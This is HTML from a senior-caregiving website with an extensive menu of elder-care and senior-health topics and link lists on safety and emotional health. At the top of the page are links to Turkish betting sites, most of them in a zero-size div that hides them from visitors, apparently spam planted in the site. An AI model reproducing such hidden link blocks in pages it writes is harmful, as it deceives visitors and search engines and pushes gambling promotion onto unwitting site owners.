<a title="Süperbetin" href="https://goldlightjewels.com">Süperbetin</a>         
<a title="Süperbetin" href="https://drinkstjames.com/">Süperbetin</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://mariobetegiris2.com" title="mariobet">mariobet</a>
<a href="https://mariobet900.com" title="mariobet">mariobet</a>
<a href="https://tarafbet.net.tr" title="tarafbet">tarafbet</a>
<a href="https://mariobet.net" title="mariobet.net">mariobet.net</a>
<a href="https://bahis-rehberi2.com" title="bahis.com">bahis.com</a>
<a href="https://supermariobet.com" title="mariobet">mariobet</a>
</div>
                <tr>
                    <td valign="top" class="menu_style">
                        <div>
                            
<div class="menua8c49">
    <ul class="cs-superfish sf-menu">
        
                
<li class='  first'>
    <a href="https://www.sageminder.com/Home.aspx">Home</a> 
    
         
         <ul style="width:170px">
             
<li class=' last first'>
    <a href="https://www.sageminder.com/Home/SiteMap.aspx">Site Map</a> 
    
</li>

         </ul>
   
</li>

            
                
<li class='  '>
    <a href="https://www.sageminder.com/Caregiving.aspx">Caregiving</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics.aspx">Caregiving Basics</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/Coping.aspx">Coping</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/OrganizedCaregiver.aspx">Organized Caregiver</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/BoostingHappiness.aspx">Boosting Happiness</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/GiftIdeasforElderly.aspx">Gift Ideas for Elderly</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ADLAssessment.aspx">ADL Assessment</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ElderlyMotivation.aspx">Elderly Motivation</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/TakeCareofParents.aspx">Take Care of Parents</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ActivitiesforSeniors.aspx">Activities for Seniors</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ActivitiesforSeniors/MoviesforSeniors.aspx">Movies for Seniors</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ActivitiesforSeniors/BingoBenefits.aspx">Bingo Benefits</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ActivitiesforSeniors/SummerActivities.aspx">Summer Activities</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ActivitiesforSeniors/WinterActivities.aspx">Winter Activities</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ActivitiesforSeniors/ExerciseTogether.aspx">Exercise Together</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/SeniorCall.aspx">Senior Call</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/BathingandHygiene.aspx">Bathing and Hygiene</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/Purpose.aspx">Purpose</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ElderlyTravel.aspx">Elderly Travel</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/LongDistanceCaring.aspx">Long Distance Caring</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ElderNeglect.aspx">Elder Neglect</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyMedication.aspx">Elderly Medication</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/ElderlyMedication/ElderlySubstanceAbuse.aspx">Elderly Substance Abuse</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyMedication/PainAlternatives.aspx">Pain Alternatives</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyMedication/MedicationResources.aspx">Medication Resources</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyNutrition.aspx">Elderly Nutrition</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/ElderlyNutrition/SeniorRecipes.aspx">Senior Recipes</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyNutrition/PreventionFoods.aspx">Prevention Foods</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyNutrition/DementiaandMalnutrition.aspx">Dementia and Malnutrition</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyNutrition/WeightManagement.aspx">Weight Management</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyNutrition/SupplementsforSeniors.aspx">Supplements for Seniors</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/FindingHelp.aspx">Finding Help</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/FindingHelp/ElderlyHomeCare.aspx">Elderly Home Care</a> 
    
         
         <ul style="width:170px">
             
<li class=' last first'>
    <a href="https://www.sageminder.com/Caregiving/FindingHelp/ElderlyHomeCare/WhattoExpect.aspx">What to Expect</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/FindingHelp/HospiceCare.aspx">Hospice Care</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/FindingHelp/FindNursingHome.aspx">Find Nursing Home</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/FindingHelp/DayCareandRespite.aspx">Day Care and Respite</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/LegalandFinancial.aspx">Legal and Financial</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/LegalandFinancial/ElderlyPlanning.aspx">Elderly Planning</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/LegalandFinancial/FamilyDisputes.aspx">Family Disputes</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/LegalandFinancial/ElderlyScams.aspx">Elderly Scams</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/LegalandFinancial/GettingPaidforCaregiving.aspx">Getting Paid for Caregiving</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself.aspx">Taking Care of Yourself</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself/FeelingOverwhelmed.aspx">Feeling Overwhelmed</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself/CaregiverStress.aspx">Caregiver Stress</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself/CaregiverSelfCare.aspx">Caregiver Self Care</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself/CaregiverIsolation.aspx">Caregiver Isolation</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself/CareJourney.aspx">Care Journey</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself/BeingAssertive.aspx">Being Assertive</a> 
    
</li>

         </ul>
   
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/Relationships.aspx">Relationships</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/Relationships/LosingaLovedOne.aspx">Losing a Loved One</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/Relationships/HardConversations.aspx">Hard Conversations</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/Relationships/DealingwithSiblings.aspx">Dealing with Siblings</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/Relationships/RoleReversal.aspx">Role Reversal</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/Relationships/ConnectingGenerations.aspx">Connecting Generations</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/Relationships/ElderlyRomance.aspx">Elderly Romance</a> 
    
</li>

         </ul>
   
</li>

         </ul>
   
</li>

            
                
<li class='  '>
    <a href="https://www.sageminder.com/CareCalls.aspx">Care Calls</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/CareCalls/PackagesPurchaseInfo.aspx">Packages/Purchase Info</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/CareCalls/Pricing.aspx">Pricing</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/CareCalls/LiveCareCalls.aspx">Live Care Calls</a> 
    
</li>

         </ul>
   
</li>

            
                
<li class='current  '>
    <a href="https://www.sageminder.com/SeniorHealth.aspx">Senior Health</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease.aspx">Chronic Disease</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/HealthyHabits.aspx">Healthy Habits</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/Hypertension.aspx">Hypertension</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/NeurologicalDisorders.aspx">Neurological Disorders</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/AlzheimersDisease.aspx">Alzheimer's Disease</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/ArthritisBasics.aspx">Arthritis Basics</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/Diabetes.aspx">Diabetes</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/Migraine.aspx">Migraine</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/RestlessLeg.aspx">Restless Leg</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues.aspx">Issues</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/ElderlyAbuse.aspx">Elderly Abuse</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/ReligionandHealth.aspx">Religion and Health</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/Hoarding.aspx">Hoarding</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/EndofLifeDecisions.aspx">End of Life Decisions</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/MedicareBasics.aspx">Medicare Basics</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/SeniorsandTechnology.aspx">Seniors and Technology</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/Housing.aspx">Housing</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/AgeDiscrimination.aspx">Age Discrimination</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth.aspx">Mental Health</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/LettingGo.aspx">Letting Go</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/DementiaDefined.aspx">Dementia Defined</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/ElderlyLoneliness.aspx">Elderly Loneliness</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/ElderlyDepression.aspx">Elderly Depression</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/WinterDepression.aspx">Winter Depression</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/AddictionandMentalIllness.aspx">Addiction and Mental Illness</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/Suicide.aspx">Suicide</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MedicalIssues.aspx">Medical Issues</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/MedicalIssues/DoctorCommunication.aspx">Doctor Communication</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MedicalIssues/GettingaSecondOpinion.aspx">Getting a Second Opinion</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MedicalIssues/EyeDisorders.aspx">Eye Disorders</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MedicalIssues/ElderlySleepProblems.aspx">Elderly Sleep Problems</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/MedicalIssues/ChronicPain.aspx">Chronic Pain</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Prevention.aspx">Prevention</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/Prevention/HealthyHeart.aspx">Healthy Heart</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Prevention/HealthyBrain.aspx">Healthy Brain</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/Prevention/SeniorFitness.aspx">Senior Fitness</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Safety.aspx">Safety</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/Safety/FallPrevention.aspx">Fall Prevention</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Safety/FirstAidforElderly.aspx">First Aid for Elderly</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Safety/ElderlyDrivers.aspx">Elderly Drivers</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Safety/HeatStroke.aspx">Heat Stroke</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/Safety/ElderlyHypothermia.aspx">Elderly Hypothermia</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Articles.aspx">Articles</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/HealthTipsandForms.aspx">Health Tips and Forms</a> 
    
</li>

         </ul>
   
</li>

            
                
<li class='  '>
    <a href="https://www.sageminder.com/MedicalAlertSystems/MediPendant.aspx">Medical Alert Systems</a> 
    
         
         <ul style="width:170px">
             
<li class=' last first'>
    <a href="https://www.sageminder.com/MedicalAlertSystems/SelectingaSystem.aspx">Selecting a System</a> 
    
</li>

         </ul>
   
</li>

            
                
<li class='  '>
    <a href="https://www.sageminder.com/MySage.aspx">My Sage</a> 
    
</li>

            
                
<li class=' last '>
    <a href="https://www.sageminder.com/ContactUs.aspx">Contact Us</a> 
    
</li>

            
    </ul>
</div>



                        </div>
                        
                    </td>
                </tr>                
                <tr>
                    <td height="5" background="/Portals/_default/Skins/SageMinder/content-top.gif" style="background-position: left top;
                        background-repeat: repeat-x;">
                    </td>
                </tr>
                <tr>                                      
                    <td bgcolor="#f9f9f9">
                        <div style="float:left; padding:0 0 3px 10px">
                            <!-- Place this tag where you want the +1 button to render -->                        
                            <g:plusone annotation="inline"></g:plusone>
                            <!-- Place this render call where appropriate -->
                            <script type="text/javascript">
                                (function () {
                                    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
                                    po.src = 'https://apis.google.com/js/plusone.js';
                                    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
                                })();
                            </script> 
                        </div>
                        <div style="float:right; padding:5px 10px 5px 0">
                            <span id="dnn_dnnCURRENTDATE_lblDate" class="CurrentDate">Saturday, January 31, 2026</span>

                        </div>
                    </td>
                </tr>
                <tr>
                    <td colspan="3" bgcolor="#f9f9f9">
                        <table width="100%" class="Panes-TD" border="0" cellspacing="0" cellpadding="0">
                           
                            <tr>
                                
                            </tr>
                            <tr>
                                <td valign="top">
                                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr>
                                            <td valign="top">
                                                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                                    <tr>
                                                        
                                                        
                                                        
                                                    </tr>
                                                </table>
                                            </td>
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                            <tr>
                                <td valign="top">
                                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr>
                                            <td id="dnn_TopLeftPane" class="Top-Left-Pane" valign="top">
                                            <div class="DnnModule DnnModule-DNN_Links DnnModule-455"><a name="455"></a>

<div id="BlueBullet">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-left-top-peachy.png" width="15" height="42"></td>
        <td width="100%" valign="bottom" background="/Portals/_default/Containers/SageMinder/sage_Cat-center-top-peachy.png" height="40">
            <table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                    <td width="0" align="left" valign="middle" nowrap="nowrap">
                        
                    </td>
                    <td width="95%" align="left" valign="middle" nowrap="nowrap" class="sage_Cnt-Cat-Title-TD-peachy">
                        <h1><span id="dnn_ctr455_dnnTITLE_titleLabel" class="sage_Cnt-Cat-Title-peachy">Senior Safety</span>


</h1>
                    </td>
                    <td width="5%" align="right" valign="middle" nowrap="nowrap" class="sage_Cnt-Cat-Visibility-peachy">
                        
                    </td>
                </tr>
            </table>
        </td>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-right-top-peachy.png" width="15" height="42"></td>
    </tr>
    <tr>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-left-middle-peachy.png"></td>
        <td id="dnn_ctr455_ContentPane" class="sage_Cnt-Cat-Body-peachy" align="left" style="background-color:#FFFCFA;"><!-- Start_Module_455 --><div id="dnn_ctr455_ModuleContent">
	<div id="dnn_ctr455_Links_pnlList" class="link_module">
		
    
            <ul class="linklist ">
        
            <li class="linkitem " style="white-space: nowrap">
                
                
                <a href="https://www.sageminder.com/SeniorHealth/Safety/ElderlyHypothermia.aspx" id="dnn_ctr455_Links_lstLinks_linkHyp_0" class="Normal&lt;%#PopupTrigger%>" alt="" target="_self">
                    Cold Weather Safety 
                </a>
                <div id="dnn_ctr455_Links_lstLinks_pnlDescription_0" class="item_desc" style="display: none">
			
                    <span id="dnn_ctr455_Links_lstLinks_lbldescrdiv_0" class="Normal"></span>
                
		</div>
                
            </li>
        
            <li class="linkitem " style="white-space: nowrap">
                
                
                <a href="https://www.sageminder.com/SeniorHealth/Issues/ElderlyAbuse.aspx" id="dnn_ctr455_Links_lstLinks_linkHyp_1" class="Normal&lt;%#PopupTrigger%>" alt="" target="_self">
                    Elderly Abuse
                </a>
                <div id="dnn_ctr455_Links_lstLinks_pnlDescription_1" class="item_desc" style="display: none">
			
                    <span id="dnn_ctr455_Links_lstLinks_lbldescrdiv_1" class="Normal"></span>
                
		</div>
                
            </li>
        
            <li class="linkitem " style="white-space: nowrap">
                
                
                <a href="https://www.sageminder.com/SeniorHealth/Issues/Hoarding.aspx" id="dnn_ctr455_Links_lstLinks_linkHyp_2" class="Normal&lt;%#PopupTrigger%>" alt="" target="_self">
                    Hoarding
                </a>
                <div id="dnn_ctr455_Links_lstLinks_pnlDescription_2" class="item_desc" style="display: none">
			
                    <span id="dnn_ctr455_Links_lstLinks_lbldescrdiv_2" class="Normal"></span>
                
		</div>
                
            </li>
        
            <li class="linkitem " style="white-space: nowrap">
                
                
                <a href="http://www.sageminder.com/portals/0/pdf/safetychecklist.pdf" id="dnn_ctr455_Links_lstLinks_linkHyp_3" class="Normal&lt;%#PopupTrigger%>" alt="" target="_blank">
                    Home Safety Checklist (pdf)
                </a>
                <div id="dnn_ctr455_Links_lstLinks_pnlDescription_3" class="item_desc" style="display: none">
			
                    <span id="dnn_ctr455_Links_lstLinks_lbldescrdiv_3" class="Normal"></span>
                
		</div>
                
            </li>
        
            <li class="linkitem " style="white-space: nowrap">
                
                
                <a href="https://www.sageminder.com/SeniorHealth/Safety/ElderlyDrivers.aspx" id="dnn_ctr455_Links_lstLinks_linkHyp_4" class="Normal&lt;%#PopupTrigger%>" alt="" target="_self">
                    Older Drivers 
                </a>
                <div id="dnn_ctr455_Links_lstLinks_pnlDescription_4" class="item_desc" style="display: none">
			
                    <span id="dnn_ctr455_Links_lstLinks_lbldescrdiv_4" class="Normal"></span>
                
		</div>
                
            </li>
        
            <li class="linkitem " style="white-space: nowrap">
                
                
                <a href="https://www.sageminder.com/SeniorHealth/Safety/FallPrevention.aspx" id="dnn_ctr455_Links_lstLinks_linkHyp_5" class="Normal&lt;%#PopupTrigger%>" alt="" target="_self">
                    Senior Safety - Preventing Falls
                </a>
                <div id="dnn_ctr455_Links_lstLinks_pnlDescription_5" class="item_desc" style="display: none">
			
                    <span id="dnn_ctr455_Links_lstLinks_lbldescrdiv_5" class="Normal"></span>
                
		</div>
                
            </li>
        
            <li class="linkitem " style="white-space: nowrap">
                
                
                <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ADLAssessment.aspx" id="dnn_ctr455_Links_lstLinks_linkHyp_6" class="Normal&lt;%#PopupTrigger%>" alt="" target="_self">
                     Assessing the Situation 
                </a>
                <div id="dnn_ctr455_Links_lstLinks_pnlDescription_6" class="item_desc" style="display: none">
			
                    <span id="dnn_ctr455_Links_lstLinks_lbldescrdiv_6" class="Normal"></span>
                
		</div>
                
            </li>
        
            <li class="linkitem " style="white-space: nowrap">
                
                
                <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ADLAssessment.aspx" id="dnn_ctr455_Links_lstLinks_linkHyp_7" class="Normal&lt;%#PopupTrigger%>" alt="" target="_self">
                    10 Warning Signs
                </a>
                <div id="dnn_ctr455_Links_lstLinks_pnlDescription_7" class="item_desc" style="display: none">
			
                    <span id="dnn_ctr455_Links_lstLinks_lbldescrdiv_7" class="Normal"></span>
                
		</div>
                
            </li>
        
            <li class="linkitem " style="white-space: nowrap">
                
                
                <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/BathingandHygiene.aspx" id="dnn_ctr455_Links_lstLinks_linkHyp_8" class="Normal&lt;%#PopupTrigger%>" alt="" target="_self">
                    Bathing Tips for Seniors
                </a>
                <div id="dnn_ctr455_Links_lstLinks_pnlDescription_8" class="item_desc" style="display: none">
			
                    <span id="dnn_ctr455_Links_lstLinks_lbldescrdiv_8" class="Normal"></span>
                
		</div>
                
            </li>
        
            <li class="linkitem " style="white-space: nowrap">
                
                
                <a href="https://www.sageminder.com/SeniorHealth/Safety/HeatStroke.aspx" id="dnn_ctr455_Links_lstLinks_linkHyp_9" class="Normal&lt;%#PopupTrigger%>" alt="" target="_self">
                    Hot Weather Safety 
                </a>
                <div id="dnn_ctr455_Links_lstLinks_pnlDescription_9" class="item_desc" style="display: none">
			
                    <span id="dnn_ctr455_Links_lstLinks_lbldescrdiv_9" class="Normal"></span>
                
		</div>
                
            </li>
        
            <div style="clear: both;" />
            </ul>
        

	</div>


</div><!-- End_Module_455 --></td>

        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-right-middle-peachy.png"></td>
    </tr>
    <tr>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-left-middle-peachy.png"></td>
        <td class="sage_Cnt-Cat-Icons-peachy" style="background-color:#FFFCFA;">
            
        </td>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-right-middle-peachy.png"></td>
    </tr>
    <tr>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-left-bottom-peachy.png" width="15" height="20"></td>
        <td height="20" width="100%" background="/Portals/_default/Containers/SageMinder/sage_Cat-bottom-center-peachy.png"></td>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-right-bottom-peachy.png" width="15" height="20"></td>
    </tr>
</table>
<img src="/Portals/_default/Containers/SageMinder/spacer.gif" width="7" height="7" />
</div></div><div class="DnnModule DnnModule-DNN_Links DnnModule-938"><a name="938"></a>

<div id="BlueBullet">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-left-top-peachy.png" width="15" height="42"></td>
        <td width="100%" valign="bottom" background="/Portals/_default/Containers/SageMinder/sage_Cat-center-top-peachy.png" height="40">
            <table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                    <td width="0" align="left" valign="middle" nowrap="nowrap">
                        
                    </td>
                    <td width="95%" align="left" valign="middle" nowrap="nowrap" class="sage_Cnt-Cat-Title-TD-peachy">
                        <h1><span id="dnn_ctr938_dnnTITLE_titleLabel" class="sage_Cnt-Cat-Title-peachy">Emotional Health</span>


</h1>
                    </td>
                    <td width="5%" align="right" valign="middle" nowrap="nowrap" class="sage_Cnt-Cat-Visibility-peachy">
                        
                    </td>
                </tr>
            </table>
        </td>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-right-top-peachy.png" width="15" height="42"></td>
    </tr>
    <tr>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-left-middle-peachy.png"></td>
        <td id="dnn_ctr938_ContentPane" class="sage_Cnt-Cat-Body-peachy" align="left" style="background-color:#FFFCFA;"><!-- Start_Module_938 --><div id="dnn_ctr938_ModuleContent">
	<div id="dnn_ctr938_Links_pnlList" class="link_module">
		
    
            <ul class="linklist ">
        
            <li class="linkitem " style="white-space: nowrap">
                
                
                <a href="https://www.sageminder.com/SeniorHealth/Issues/Hoarding.aspx" id="dnn_ctr938_Links_lstLinks_linkHyp_0" class="Normal&lt;%#PopupTrigger%>" alt="" target="_self">
                    Elderly Hoarding
                </a>
                <div id="dnn_ctr938_Links_lstLinks_pnlDescription_0" class="item_desc" style="display: none">
			
                    <span id="dnn_ctr938_Links_lstLinks_lbldescrdiv_0" class="Normal"></span>
                
		</div>
                
            </li>
        
            <li class="linkitem " style="white-space: nowrap">
                
                
                <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself/CaregiverStress.aspx" id="dnn_ctr938_Links_lstLinks_linkHyp_1" class="Normal&lt;%#PopupTrigger%>" alt="" target="_self">
                    Stress Management
                </a>
                <div id="dnn_ctr938_Links_lstLinks_pnlDescription_1" class="item_desc" style="display: none">
			
                    <span id="dnn_ctr938_Links_lstLinks_lbldescrdiv_1" class="Normal"></span>
                
		</div>
                
            </li>
        
            <li class="linkitem " style="white-space: nowrap">
                
                
                <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/WinterDepression.aspx" id="dnn_ctr938_Links_lstLinks_linkHyp_2" class="Normal&lt;%#PopupTrigger%>" alt="" target="_self">
                    Seasonal Depression in Seniors
                </a>
                <div id="dnn_ctr938_Links_lstLinks_pnlDescription_2" class="item_desc" style="display: none">
			
                    <span id="dnn_ctr938_Links_lstLinks_lbldescrdiv_2" class="Normal"></span>
                
		</div>
                
            </li>
        
            <li class="linkitem " style="white-space: nowrap">
                
                
                <a href="/LinkClick.aspx?fileticket=UZS5XfZMfL8%3d&tabid=410&portalid=0&mid=938" id="dnn_ctr938_Links_lstLinks_linkHyp_3" class="Normal&lt;%#PopupTrigger%>" alt="" target="_blank">
                    Depression Test for Seniors (pdf)
                </a>
                <div id="dnn_ctr938_Links_lstLinks_pnlDescription_3" class="item_desc" style="display: none">
			
                    <span id="dnn_ctr938_Links_lstLinks_lbldescrdiv_3" class="Normal"></span>
                
		</div>
                
            </li>
        
            <li class="linkitem " style="white-space: nowrap">
                
                
                <a href="https://www.sageminder.com/Caregiving/Relationships/LosingaLovedOne.aspx" id="dnn_ctr938_Links_lstLinks_linkHyp_4" class="Normal&lt;%#PopupTrigger%>" alt="" target="_self">
                    Healthy Grieving
                </a>
                <div id="dnn_ctr938_Links_lstLinks_pnlDescription_4" class="item_desc" style="display: none">
			
                    <span id="dnn_ctr938_Links_lstLinks_lbldescrdiv_4" class="Normal"></span>
                
		</div>
                
            </li>
        
            <div style="clear: both;" />
            </ul>
        

	</div>


